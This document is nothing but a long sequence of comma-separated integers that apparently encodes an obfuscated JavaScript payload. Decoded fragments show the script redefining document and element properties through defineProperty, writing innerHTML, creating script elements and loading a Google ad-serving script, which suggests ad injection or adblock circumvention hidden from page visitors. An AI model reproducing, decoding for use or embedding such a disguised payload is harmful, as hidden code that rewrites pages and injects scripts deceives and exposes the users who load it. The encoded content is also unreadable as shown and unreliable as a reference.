2,61,47,59,80,61,42,75,31,12,61,75,14,63,87,54,60,65,61,78,14,56,72,61,47,59,80,61,42,75,31,12,61,75,14,63,27,31,60,65,61,78,14,72,61,47,59,80,61,42,75,31,12,61,75,14,63,87,77,66,75,21,66,12,12,27,51,61,14,54,39,80,42,75,31,12,61,75,14,63,49,61,19,78,75,59,12,14,31,75,90,66,56,78,31,80,14,61,80,14,91,59,80,72,31,39,56,70,31,72,61,56,12,75,31,14,31,14,63,12,61,33,43,59,80,19,61,75,14,67,61,47,31,75,61,43,22,87,66,12,12,56,78,31,80,47,59,51,82,75,66,60,40,61,27,47,66,40,19,61,87,31,60,65,61,78,14,72,61,47,59,80,61,42,75,31,12,61,75,14,63,90,39,59,80,72,31,39,56,70,31,72,61,56,12,75,31,14,31,14,63,12,61,33,43,59,80,19,61,75,14,67,61,47,31,75,61,43,33,66,12,12,22,87,66,12,12,27,51,61,14,54,39,80,42,75,31,12,61,75,14,63,49,61,19,78,75,59,12,14,31,75,90,66,56,78,31,80,14,61,80,14,91,59,80,72,31,39,56,49,31,78,82,86,61,80,14,56,12,75,31,14,31,14,63,12,61,33,43,60,31,72,63,43,22,87,66,12,12,56,78,31,80,47,59,51,82,75,66,60,40,61,27,47,66,40,19,61,87,54,60,65,61,78,14,56,72,61,47,59,80,61,42,75,31,12,61,75,14,63,90,72,31,78,82,86,61,80,14,33,48,60,31,72,63,48,33,66,12,12,22,87,66,12,12,27,51,61,14,54,39,80,42,75,31,12,61,75,14,63,49,61,19,78,75,59,12,14,31,75,90,66,56,78,31,80,14,61,80,14,91,59,80,72,31,39,56,58,40,61,86,61,80,14,56,12,75,31,14,31,14,63,12,61,33,43,59,80,80,61,75,10,73,55,74,43,22,87,66,12,12,56,78,31,80,47,59,51,82,75,66,60,40,61,27,47,66,40,19,61,87,31,60,65,61,78,14,72,61,47,59,80,61,42,75,31,12,61,75,14,63,90,39,59,80,72,31,39,56,58,40,61,86,61,80,14,56,12,75,31,14,31,14,63,12,61,33,43,59,80,80,61,75,10,73,55,74,43,33,66,12,12,22,87,31,60,65,61,78,14,72,61,47,59,80,61,42,75,31,12,61,75,14,63,90,72,31,78,82,86,61,80,14,56,60,31,72,63,33,43,59,80,80,61,75,10,73,55,74,43,33,66,12,12,22,87,66,12,12,27,51,61,14,54,39,80,42,75,31,12,61,75,14,63,49,61,19,78,75,59,12,14,31,75,90,66,56,78,31,80,14,61,80,14,91,59,80,72,31,39,56,58,40,61,86,61,80,14,56,12,75,31,14,31,14,63,12,61,33,43,31,82,14,61,75,10,73,55,74,43,22,87,66,12,12,56,78,31,80,47,59,51,82,75,66,60,40,61,27,47,66,40,19,61,87,31,60,65,61,78,14,72,61,47,59,80,61,42,75,31,12,61,75,14,63,90,39,59,80,72,31,39,56,58,40,61,86,61,80,14,56,12,75,31,14,31,14,63,12,61,33,43,31,82,14,61,75,10,73,55,74,43,33,66,12,12,22,87,66,12,12,27,51,61,14,54,39,80,42,75,31,12,61,75,14,63,49,61,19,78,75,59,12,14,31,75,90,66,56,78,31,80,14,61,80,14,91,59,80,72,31,39,56,58,40,61,86,61,80,14,56,12,75,31,14,31,14,63,12,61,33,43,51,61,14,58,40,61,86,61,80,14,19,67,63,73,66,51,70,66,86,61,43,22,87,66,12,12,56,78,31,80,47,59,51,82,75,66,60,40,61,27,47,66,40,19,61,87,31,60,65,61,78,14,72,61,47,59,80,61,42,75,31,12,61,75,14,63,90,72,31,78,82,86,61,80,14,33,43,51,61,14,58,40,61,86,61,80,14,19,67,63,73,66,51,70,66,86,61,43,33,66,12,12,22,87,66,12,12,27,51,61,14,54,39,80,42,75,31,12,61,75,14,63,49,61,19,78,75,59,12,14,31,75,90,66,56,78,31,80,14,61,80,14,91,59,80,72,31,39,56,55,66,14,38,33,43,75,66,80,72,31,86,43,22,87,66,12,12,56,78,31,80,47,59,51,82,75,66,60,40,61,27,47,66,40,19,61,87,31,60,65,61,78,14,72,61,47,59,80,61,42,75,31,12,61,75,14,63,90,39,59,80,72,31,39,56,55,66,14,38,33,43,75,66,80,72,31,86,43,33,66,12,12,22,87,66,12,12,27,51,61,14,54,39,80,42,75,31,12,61,75,14,63,49,61,19,78,75,59,12,14,31,75,90,66,56,78,31,80,14,61,80,14,91,59,80,72,31,39,33,43,19,61,14,73,59,86,61,31,82,14,43,22,87,66,12,12,56,78,31,80,47,59,51,82,75,66,60,40,61,27,47,66,40,19,61,87,31,60,65,61,78,14,72,61,47,59,80,61,42,75,31,12,61,75,14,63,90,39,59,80,72,31,39,33,43,19,61,14,73,59,86,61,31,82,14,43,33,66,12,12,22,87,66,12,12,27,51,61,14,54,39,80,42,75,31,12,61,75,14,63,49,61,19,78,75,59,12,14,31,75,90,66,56,78,31,80,14,61,80,14,91,59,80,72,31,39,33,43,66,40,61,75,14,43,22,87,66,12,12,56,78,31,80,47,59,51,82,75,66,60,40,61,27,47,66,40,19,61,87,31,60,65,61,78,14,72,61,47,59,80,61,42,75,31,12,61,75,14,63,90,39,59,80,72,31,39,33,43,66,40,61,75,14,43,33,66,12,12,22,87,66,56,75,61,86,31,77,61,90,22,87,46,78,66,14,78,38,90,61,22,89,46,28,63,80,56,47,90,28,63,80,56,47,40,22,87,28,63,80,56,47,78,90,22,87,28,63,80,56,86,47,90,22,87,39,59,80,72,31,39,56,19,61,14,73,59,86,61,31,82,14,90,47,82,80,78,14,59,31,80,90,22,89,28,63,80,56,47,90,28,63,80,56,47,40,22,87,46,33,7,57,29,29,22,87,28,63,80,56,80,31,39,90,28,63,80,56,82,75,90,28,63,80,56,82,22,33,72,31,78,82,86,61,80,14,56,84,82,61,75,63,17,61,40,61,78,14,31,75,2,40,40,90,43,38,14,86,40,43,22,25,29,4,22,87,75,61,14,82,75,80,21,14,75,82,61,87,46,22,87,46,46,90,22,33,66,60,72,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,47,22,89,59,47,90,28,63,80,56,66,14,68,75,22,89,28,63,80,56,66,14,68,59,27,48,8,86,48,92,48,66,51,61,48,87,77,66,75,21,19,59,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,43,59,86,51,43,22,87,19,59,56,78,75,31,19,19,54,75,59,51,59,80,27,43,2,80,31,80,63,86,31,82,19,43,87,19,59,56,31,80,61,75,75,31,75,27,47,82,80,78,14,59,31,80,90,68,19,59,22,89,59,47,90,28,63,80,56,19,80,27,27,29,22,89,28,63,80,56,19,80,27,7,87,28,63,80,56,66,14,68,72,27,48,49,66,48,92,48,14,66,48,87,75,61,14,82,75,80,21,47,90,22,87,46,46,87,19,59,56,31,80,40,31,66,72,27,47,82,80,78,14,59,31,80,90,68,19,59,22,89,59,47,90,28,63,80,56,19,80,27,27,29,22,89,28,63,80,56,66,14,68,75,27,47,66,40,19,61,87,75,61,14,82,75,80,87,46,46,87,19,59,56,19,75,78,27,43,24,24,43,92,28,63,80,56,66,14,68,72,31,92,43,24,43,92,28,63,80,56,66,14,68,59,86,87,46,47,82,80,78,14,59,31,80,21,59,19,90,61,22,89,59,47,90,28,63,80,56,19,80,27,27,29,22,89,28,63,80,56,19,80,27,7,87,28,63,80,56,66,14,68,72,27,48,49,66,48,92,48,14,66,48,87,75,61,14,82,75,80,21,47,90,22,87,46,46,77,66,75,21,19,59,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,43,19,78,75,59,12,14,43,22,87,19,59,56,31,80,61,75,75,31,75,27,59,19,87,19,59,56,19,75,78,27,43,24,24,12,66,51,61,66,72,52,56,51,31,31,51,40,61,19,63,80,72,59,78,66,14,59,31,80,56,78,31,86,24,12,66,51,61,66,72,24,65,19,24,66,72,19,60,63,51,31,31,51,40,61,56,65,19,43,87,72,31,78,82,86,61,80,14,56,60,31,72,63,56,66,12,12,61,80,72,20,38,59,40,72,90,19,59,22,87,77,66,75,21,19,59,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,43,59,86,51,43,22,87,19,59,56,31,80,40,31,66,72,27,59,19,87,19,59,56,19,75,78,27,48,38,14,14,12,19,83,24,24,39,39,39,56,51,31,31,51,40,61,66,12,59,19,56,78,31,86,24,51,61,80,61,75,66,14,61,68,52,29,62,48,87,77,66,75,21,19,59,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,43,19,78,75,59,12,14,43,22,87,19,59,56,31,80,61,75,75,31,75,27,59,19,87,19,59,56,31,80,40,31,66,72,27,47,82,80,78,14,59,31,80,90,68,19,59,22,89,59,47,90,14,63,12,61,31,47,90,68,68,66,22,27,27,48,82,80,72,61,47,59,80,61,72,48,22,89,75,61,14,82,75,80,21,59,19,90,68,19,59,22,87,46,46,87,19,59,56,19,75,78,27,43,24,24,43,92,28,63,80,56,66,14,68,72,31,92,43,24,43,92,28,63,80,56,66,14,68,65,19,87,72,31,78,82,86,61,80,14,56,60,31,72,63,56,66,12,12,61,80,72,20,38,59,40,72,90,19,59,22,87,46,46,90,22,33,75,78,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,66,22,89,75,61,14,82,75,80,21,66,25,55,66,14,38,56,47,40,31,31,75,90,55,66,14,38,56,75,66,80,72,31,86,90,22,11,66,56,40,61,80,51,14,38,22,4,87,46,46,90,22,33,75,84,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,22,89,77,66,75,21,19,66,27,25,4,87,77,66,75,21,39,78,27,55,66,14,38,56,47,40,31,31,75,90,55,66,14,38,56,75,66,80,72,31,86,90,22,11,7,52,92,7,22,87,47,31,75,90,77,66,75,21,59,27,29,87,59,32,39,78,87,59,92,92,22,89,19,66,25,59,4,27,28,63,80,56,75,19,90,25,7,33,7,6,4,22,87,19,66,25,59,4,27,19,66,25,59,4,56,78,38,66,75,2,14,90,29,22,56,14,31,13,12,12,61,75,20,66,19,61,90,22,92,19,66,25,59,4,56,19,82,60,19,14,75,90,7,22,87,46,87,75,61,14,82,75,80,21,19,66,56,65,31,59,80,90,48,5,48,22,87,46,46,90,22,33,75,19,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,66,22,89,77,66,75,21,75,27,43,43,33,78,27,43,66,60,78,72,61,47,51,38,59,65,34,40,80,31,12,84,75,19,14,82,39,29,7,52,6,62,57,81,30,45,53,43,87,77,66,75,21,40,27,57,33,38,27,7,52,87,59,47,90,66,37,27,82,80,72,61,47,59,80,61,72,22,89,59,47,90,66,56,40,61,80,51,14,38,44,27,7,22,89,77,66,75,21,40,27,12,66,75,19,61,8,80,14,90,66,25,29,4,22,33,38,27,12,66,75,19,61,8,80,14,90,66,25,29,4,22,87,46,59,47,90,66,56,40,61,80,51,14,38,44,27,52,22,89,77,66,75,21,38,27,12,66,75,19,61,8,80,14,90,66,25,7,4,22,87,46,59,47,90,66,56,40,61,80,51,14,38,27,27,6,22,89,78,27,66,25,52,4,87,46,46,77,66,75,21,40,61,27,55,66,14,38,56,47,40,31,31,75,90,55,66,14,38,56,75,66,80,72,31,86,90,22,11,90,38,5,40,92,7,22,22,92,40,87,47,31,75,90,59,27,29,87,59,32,40,61,87,59,92,92,22,75,92,27,78,56,78,38,66,75,2,14,90,55,66,14,38,56,47,40,31,31,75,90,55,66,14,38,56,75,66,80,72,31,86,90,22,11,78,56,40,61,80,51,14,38,22,22,87,75,61,14,82,75,80,21,75,87,46,46,90,22,33,12,66,72,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,77,33,66,22,89,77,27,17,14,75,59,80,51,90,77,22,87,59,47,90,66,37,27,82,80,72,61,47,59,80,61,72,22,89,40,27,12,66,75,19,61,8,80,14,90,66,25,29,4,22,87,77,27,90,80,61,39,21,2,75,75,66,63,90,40,22,56,65,31,59,80,90,48,29,48,22,92,77,22,56,19,40,59,78,61,90,5,40,22,87,46,75,61,14,82,75,80,21,77,87,46,46,90,22,33,82,75,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,82,33,77,22,89,77,66,75,21,75,9,27,24,1,25,25,66,5,64,2,5,16,29,5,53,83,33,5,4,92,1,4,24,51,87,77,66,75,21,75,27,82,56,86,66,14,78,38,90,75,9,22,87,59,47,90,75,37,27,80,82,40,40,22,89,47,31,75,90,77,66,75,21,59,27,29,87,59,32,75,56,40,61,80,51,14,38,87,59,92,92,22,89,77,66,75,21,80,27,75,25,59,4,56,75,61,12,40,66,78,61,90,48,25,48,33,48,48,22,56,75,61,12,40,66,78,61,90,48,4,48,33,48,48,22,87,77,66,75,21,14,27,80,56,19,12,40,59,14,90,48,83,48,22,87,77,66,75,21,34,61,63,27,14,25,29,4,87,77,66,75,21,66,75,51,19,27,14,25,7,4,87,59,47,90,66,75,51,19,37,27,82,80,72,61,47,59,80,61,72,22,66,75,51,19,27,66,75,51,19,56,19,12,40,59,14,90,48,33,48,22,87,77,66,75,21,77,66,40,82,61,27,75,25,59,4,87,59,47,90,34,61,63,27,27,48,75,48,22,77,66,75,21,77,66,40,82,61,27,28,63,80,56,75,19,90,66,75,51,19,22,87,59,47,90,34,61,63,27,27,48,78,48,22,77,66,75,21,77,66,40,82,61,27,28,63,80,56,75,78,90,66,75,51,19,22,87,59,47,90,34,61,63,27,27,48,84,48,22,77,66,75,21,77,66,40,82,61,27,28,63,80,56,75,84,90,22,87,59,47,90,34,61,63,27,27,48,59,48,22,77,66,75,21,77,66,40,82,61,27,28,63,80,56,12,66,72,90,77,25,48,59,48,4,33,66,75,51,19,22,87,59,47,90,34,61,63,27,27,48,12,48,22,77,66,75,21,77,66,40,82,61,27,28,63,80,56,12,66,72,90,77,25,48,12,48,4,33,66,75,51,19,22,87,59,47,90,34,61,63,27,27,48,51,48,22,77,66,75,21,77,66,40,82,61,27,28,63,80,56,12,66,72,90,77,25,48,51,48,4,33,66,75,51,19,22,87,59,47,90,34,61,63,27,27,48,39,48,22,77,66,75,21,77,66,40,82,61,27,28,63,80,56,12,66,72,90,77,25,48,39,48,4,33,66,75,51,19,22,87,82,27,82,56,75,61,12,40,66,78,61,90,75,25,59,4,33,77,66,40,82,61,22,87,46,46,75,61,14,82,75,80,21,82,87,46,46,90,22,33,47,78,83,47,82,80,78,14,59,31,80,90,22,89,59,47,90,28,63,80,56,78,47,22,89,77,66,75,21,61,19,27,72,31,78,82,86,61,80,14,56,84,82,61,75,63,17,61,40,61,78,14,31,75,2,40,40,90,43,59,86,51,25,19,75,78,11,27,48,39,12,43,92,43,61,80,51,59,80,61,43,92,43,56,80,61,14,43,92,43,72,80,66,43,92,43,5,43,92,43,78,72,80,43,92,43,56,78,31,86,48,4,43,22,87,47,31,75,90,77,66,75,21,9,27,29,87,9,32,61,19,56,40,61,80,51,14,38,87,9,92,92,22,89,61,19,25,9,4,56,31,82,14,61,75,10,73,55,74,27,61,19,25,9,4,56,31,82,14,61,75,10,73,55,74,56,75,61,12,40,66,78,61,90,24,25,66,5,64,29,5,53,4,92,1,56,39,12,61,80,51,59,80,61,1,56,80,61,14,90,69,83,22,72,80,66,5,90,69,83,22,78,72,80,1,56,78,31,86,24,51,59,33,39,59,80,72,31,39,56,40,31,78,66,14,59,31,80,56,38,31,19,14,80,66,86,61,22,56,75,61,12,40,66,78,61,90,48,72,59,19,12,40,66,63,83,21,80,31,80,61,21,37,59,86,12,31,75,14,66,80,14,87,48,33,48,48,22,87,46,46,46,33,86,47,83,47,82,80,78,14,59,31,80,90,22,89,77,66,75,21,61,19,27,72,31,78,82,86,61,80,14,56,84,82,61,75,63,17,61,40,61,78,14,31,75,2,40,40,90,43,72,59,77,56,78,31,72,61,5,60,40,31,78,34,43,22,87,47,31,75,90,77,66,75,21,9,27,29,87,9,32,61,19,56,40,61,80,51,14,38,87,9,92,92,22,89,61,19,25,9,4,56,19,14,63,40,61,56,72,59,19,12,40,66,63,27,48,80,31,80,61,48,87,46,46,33,47,83,47,82,80,78,14,59,31,80,90,47,40,22,89,47,31,75,90,77,66,75,21,63,27,29,87,63,32,47,40,56,40,61,80,51,14,38,87,63,92,92,22,89,77,66,75,21,34,27,47,40,25,63,4,87,77,66,75,21,61,19,27,72,31,78,82,86,61,80,14,56,84,82,61,75,63,17,61,40,61,78,14,31,75,2,40,40,90,34,25,48,12,66,14,14,61,75,80,48,4,22,87,47,31,75,90,77,66,75,21,9,27,29,87,9,32,61,19,56,40,61,80,51,14,38,87,9,92,92,22,89,59,47,90,34,25,48,66,78,14,59,31,80,48,4,27,27,48,59,80,65,61,78,14,48,22,89,59,47,90,34,25,48,12,31,19,59,14,59,31,80,48,4,27,27,48,60,61,47,31,75,61,48,22,89,77,66,75,21,80,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,43,72,59,77,43,22,87,80,56,59,80,80,61,75,10,73,55,74,27,34,25,48,80,61,39,10,14,86,40,48,4,87,61,19,25,9,4,56,12,66,75,61,80,14,70,31,72,61,56,59,80,19,61,75,14,67,61,47,31,75,61,90,80,33,61,19,25,9,4,22,87,80,56,31,82,14,61,75,10,73,55,74,27,80,56,59,80,80,61,75,10,73,55,74,87,46,61,40,19,61,21,59,47,90,34,25,48,12,31,19,59,14,59,31,80,48,4,27,27,48,66,47,14,61,75,48,22,89,77,66,75,21,80,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,43,72,59,77,43,22,87,80,56,59,80,80,61,75,10,73,55,74,27,34,25,48,80,61,39,10,14,86,40,48,4,87,61,19,25,9,4,56,12,66,75,61,80,14,70,31,72,61,56,59,80,19,61,75,14,67,61,47,31,75,61,90,80,33,61,19,25,9,4,56,80,61,9,14,17,59,60,40,59,80,51,22,87,80,56,31,82,14,61,75,10,73,55,74,27,80,56,59,80,80,61,75,10,73,55,74,87,46,46,46,46,28,63,80,56,66,14,68,47,27,48,72,75,66,39,48,87,46,33,40,66,14,61,75,83,47,82,80,78,14,59,31,80,90,22,89,77,66,75,21,61,77,61,80,14,74,59,19,14,61,80,61,75,17,82,12,12,31,75,14,61,72,27,39,59,80,72,31,39,56,66,72,72,58,77,61,80,14,74,59,19,14,61,80,61,75,87,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,31,22,89,77,66,75,21,31,60,65,27,28,63,80,56,84,90,31,56,12,66,75,61,80,14,33,72,31,78,82,86,61,80,14,56,60,31,72,63,22,25,29,4,87,59,47,90,31,60,65,27,27,82,80,72,61,47,59,80,61,72,22,89,75,61,14,82,75,80,21,47,66,40,19,61,87,46,28,63,80,56,19,78,66,80,90,31,22,87,59,47,90,61,77,61,80,14,74,59,19,14,61,80,61,75,17,82,12,12,31,75,14,61,72,22,89,31,60,65,56,66,72,72,58,77,61,80,14,74,59,19,14,61,80,61,75,90,48,49,54,55,70,31,72,61,8,80,19,61,75,14,61,72,48,33,28,63,80,56,19,78,66,80,33,47,66,40,19,61,22,87,46,61,40,19,61,89,39,59,80,72,31,39,56,19,61,14,73,59,86,61,31,82,14,90,47,82,80,78,14,59,31,80,90,22,89,28,63,80,56,40,66,14,61,75,90,31,22,87,46,33,57,29,29,22,87,46,46,46,90,22,33,19,78,66,80,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,31,22,89,77,66,75,21,66,27,28,63,80,56,84,90,31,56,78,38,59,40,72,33,28,63,80,56,84,90,31,56,12,66,75,61,80,14,22,25,29,4,33,72,31,78,82,86,61,80,14,56,60,31,72,63,22,87,47,31,75,90,77,66,75,21,12,27,29,87,12,32,66,56,40,61,80,51,14,38,87,12,92,92,22,89,59,47,90,28,63,80,56,78,40,25,12,4,27,27,82,80,72,61,47,59,80,61,72,22,89,28,63,80,56,78,40,25,12,4,27,66,25,12,4,87,28,63,80,56,80,31,39,90,28,63,80,56,82,75,90,28,63,80,56,82,22,33,66,25,12,4,22,87,46,46,46,46,90,22,33,80,31,39,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,82,75,40,33,12,66,75,61,80,14,22,89,59,47,90,28,63,80,56,82,78,37,27,47,66,40,19,61,22,89,28,63,80,56,78,31,40,40,61,78,14,59,31,80,90,28,63,80,56,82,78,33,12,66,75,61,80,14,22,87,28,63,80,56,82,78,27,47,66,40,19,61,87,75,61,14,82,75,80,87,46,77,66,75,21,59,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,43,59,86,51,43,22,87,59,56,78,75,31,19,19,54,75,59,51,59,80,27,43,2,80,31,80,63,86,31,82,19,43,87,59,56,31,80,40,31,66,72,27,47,82,80,78,14,59,31,80,90,22,89,28,63,80,56,78,92,92,87,77,66,75,21,78,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,43,78,66,80,77,66,19,43,22,87,77,66,75,21,14,27,78,56,51,61,14,20,31,80,14,61,9,14,90,43,52,72,43,22,87,77,66,75,21,39,27,59,56,39,59,72,14,38,87,77,66,75,21,38,27,59,56,38,61,59,51,38,14,87,77,66,75,21,86,27,48,47,75,31,86,20,38,66,75,20,31,72,61,48,87,78,56,19,14,63,40,61,56,39,59,72,14,38,27,78,56,39,59,72,14,38,27,39,87,78,56,19,14,63,40,61,56,38,61,59,51,38,14,27,78,56,38,61,59,51,38,14,27,38,87,14,56,51,40,31,60,66,40,2,40,12,38,66,27,7,56,29,87,14,56,51,40,31,60,66,40,20,31,86,12,31,19,59,14,61,54,12,61,75,66,14,59,31,80,27,48,78,31,12,63,48,87,14,25,28,63,80,56,66,14,68,47,92,28,63,80,56,66,14,68,59,4,90,59,33,29,33,29,22,87,77,66,75,21,60,27,28,63,80,56,12,52,62,90,14,25,28,63,80,56,86,90,22,4,90,29,33,29,33,39,33,38,22,56,72,66,14,66,22,87,77,66,75,21,19,27,43,43,87,77,66,75,21,77,27,25,43,21,43,33,43,37,43,33,43,1,43,43,33,43,35,43,33,43,26,43,33,43,50,43,33,43,18,43,33,43,48,43,33,43,90,43,33,43,22,43,33,43,11,43,33,43,92,43,33,43,33,43,33,43,5,43,33,43,56,43,33,43,24,43,33,43,29,43,33,43,7,43,33,43,52,43,33,43,6,43,33,43,62,43,33,43,57,43,33,43,81,43,33,43,30,43,33,43,45,43,33,43,53,43,33,43,83,43,33,43,87,43,33,43,32,43,33,43,27,43,33,43,44,43,33,43,69,43,33,43,76,43,33,43,2,43,33,43,67,43,33,43,20,43,33,43,49,43,33,43,58,43,33,43,36,43,33,43,79,43,33,43,10,43,33,43,8,43,33,43,0,43,33,43,28,43,33,43,74,43,33,43,55,43,33,43,70,43,33,43,54,43,33,43,42,43,33,43,3,43,33,43,41,43,33,43,17,43,33,43,73,43,33,43,13,43,33,43,85,43,33,43,91,43,33,43,71,43,33,43,88,43,33,43,16,43,33,43,25,43,33,43,1,1,43,33,43,4,43,33,43,23,43,33,43,68,43,33,43,15,43,33,43,66,43,33,43,60,43,33,43,78,43,33,43,72,43,33,43,61,43,33,43,47,43,33,43,51,43,33,43,38,43,33,43,59,43,33,43,65,43,33,43,34,43,33,43,40,43,33,43,86,43,33,43,80,43,33,43,31,43,33,43,12,43,33,43,84,43,33,43,75,43,33,43,19,43,33,43,14,43,33,43,82,43,33,43,77,43,33,43,39,43,33,43,9,43,33,43,63,43,33,43,64,43,33,43,89,43,33,43,93,43,33,43,46,43,4,87,47,31,75,90,77,66,75,21,9,27,29,87,9,32,60,56,40,61,80,51,14,38,87,9,92,92,22,59,47,90,60,25,9,4,22,19,92,27,77,25,90,60,25,9,4,5,6,52,22,4,87,77,66,75,21,14,27,28,63,80,56,75,19,90,22,87,19,27,19,56,75,61,12,40,66,78,61,90,48,43,82,80,59,14,68,40,59,19,14,43,48,33,48,43,82,80,59,14,68,40,59,19,14,68,48,92,14,92,48,43,48,22,87,19,27,19,56,75,61,12,40,66,78,61,90,48,43,31,60,19,61,75,77,61,43,48,33,48,43,31,60,19,61,75,77,61,68,48,92,14,92,48,43,48,22,87,77,66,75,21,82,78,40,27,0,17,54,70,56,12,66,75,19,61,90,19,22,87,59,47,90,82,78,40,27,27,27,14,75,82,61,22,89,82,78,40,27,61,77,66,40,90,43,90,43,92,19,92,43,22,43,22,87,46,82,78,40,56,82,80,59,14,68,40,59,19,14,27,82,78,40,25,48,82,80,59,14,68,40,59,19,14,68,48,92,14,4,87,82,78,40,56,31,60,19,61,75,77,61,27,82,78,40,25,48,31,60,19,61,75,77,61,68,48,92,14,4,87,28,63,80,56,19,77,90,82,78,40,22,87,59,47,90,28,63,80,56,78,27,27,7,18,18,82,78,40,56,31,60,19,61,75,77,61,56,61,80,66,60,40,61,72,27,27,7,22,89,28,63,80,56,82,78,27,82,78,40,87,28,63,80,56,40,66,14,61,75,90,82,78,40,56,31,60,19,61,75,77,61,22,87,46,61,40,19,61,89,28,63,80,56,78,31,40,40,61,78,14,59,31,80,90,82,78,40,33,12,66,75,61,80,14,22,87,46,46,87,59,56,31,80,61,75,75,31,75,27,47,82,80,78,14,59,31,80,90,22,89,59,47,90,59,56,19,75,78,27,27,40,31,78,66,14,59,31,80,56,12,75,31,14,31,78,31,40,92,82,75,40,22,89,59,56,19,75,78,27,28,63,80,56,82,75,90,28,63,80,56,63,22,87,75,61,14,82,75,80,87,46,77,66,75,21,19,27,28,63,80,56,77,19,90,22,87,59,47,90,19,22,89,77,66,75,21,14,27,28,63,80,56,75,19,90,22,87,19,27,19,56,75,61,12,40,66,78,61,90,48,43,82,80,59,14,68,40,59,19,14,43,48,33,48,43,82,80,59,14,68,40,59,19,14,68,48,92,14,92,48,43,48,22,87,19,27,19,56,75,61,12,40,66,78,61,90,48,43,31,60,19,61,75,77,61,43,48,33,48,43,31,60,19,61,75,77,61,68,48,92,14,92,48,43,48,22,87,77,66,75,21,82,78,40,27,0,17,54,70,56,12,66,75,19,61,90,19,22,87,59,47,90,82,78,40,27,27,27,14,75,82,61,22,89,82,78,40,27,61,77,66,40,90,43,90,43,92,19,92,43,22,43,22,87,46,82,78,40,56,82,80,59,14,68,40,59,19,14,27,82,78,40,25,48,82,80,59,14,68,40,59,19,14,68,48,92,14,4,87,82,78,40,56,31,60,19,61,75,77,61,27,82,78,40,25,48,31,60,19,61,75,77,61,68,48,92,14,4,87,28,63,80,56,78,31,40,40,61,78,14,59,31,80,90,82,78,40,33,12,66,75,61,80,14,22,87,46,46,87,59,56,19,75,78,27,82,75,40,87,46,46,90,22,33,12,52,62,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,60,22,89,77,66,75,21,19,27,25,4,87,47,31,75,90,77,66,75,21,59,27,29,87,59,32,60,56,40,61,80,51,14,38,87,59,92,27,62,22,89,59,47,90,60,25,59,92,29,4,44,29,22,19,56,12,82,19,38,90,60,25,59,92,29,4,22,87,59,47,90,60,25,59,92,7,4,44,29,22,19,56,12,82,19,38,90,60,25,59,92,7,4,22,87,59,47,90,60,25,59,92,52,4,44,29,22,19,56,12,82,19,38,90,60,25,59,92,52,4,22,87,46,75,61,14,82,75,80,21,19,87,46,46,90,22,33,19,77,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,72,22,89,14,75,63,89,40,31,78,66,40,17,14,31,75,66,51,61,56,19,61,14,8,14,61,86,90,28,63,80,56,66,14,68,59,60,33,0,17,54,70,56,19,14,75,59,80,51,59,47,63,90,72,22,22,87,46,78,66,14,78,38,90,61,22,89,46,46,46,90,22,33,77,19,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,22,89,14,75,63,89,75,61,14,82,75,80,21,40,31,78,66,40,17,14,31,75,66,51,61,56,51,61,14,8,14,61,86,90,28,63,80,56,66,14,68,59,60,22,87,46,78,66,14,78,38,90,61,22,89,75,61,14,82,75,80,21,47,66,40,19,61,87,46,46,46,90,22,33,59,19,68,14,61,19,14,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,22,89,59,47,90,39,59,80,72,31,39,56,40,31,78,66,14,59,31,80,56,38,66,19,38,56,19,61,66,75,78,38,90,43,68,68,63,14,61,19,14,43,22,44,5,7,22,14,61,19,14,27,14,75,82,61,87,61,40,19,61,21,14,61,19,14,27,47,66,40,19,61,87,75,61,14,82,75,80,21,14,61,19,14,87,46,46,90,22,33,66,78,19,19,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,78,19,19,22,89,77,66,75,21,38,27,72,31,78,82,86,61,80,14,56,84,82,61,75,63,17,61,40,61,78,14,31,75,2,40,40,90,48,60,31,72,63,48,22,25,29,4,33,19,27,72,31,78,82,86,61,80,14,56,78,75,61,66,14,61,58,40,61,86,61,80,14,90,48,19,14,63,40,61,48,22,87,19,56,19,61,14,2,14,14,75,59,60,82,14,61,90,43,14,63,12,61,43,33,43,14,61,9,14,24,78,19,19,43,22,87,59,47,90,19,56,19,14,63,40,61,17,38,61,61,14,22,19,56,19,14,63,40,61,17,38,61,61,14,56,78,19,19,73,61,9,14,27,78,19,19,87,61,40,19,61,21,19,56,59,80,80,61,75,10,73,55,74,27,78,19,19,87,75,61,14,82,75,80,21,38,56,66,12,12,61,80,72,20,38,59,40,72,90,19,22,87,46,46,90,22,33,51,83,47,82,80,78,14,59,31,80,90,22,89,75,61,14,82,75,80,21,47,82,80,78,14,59,31,80,90,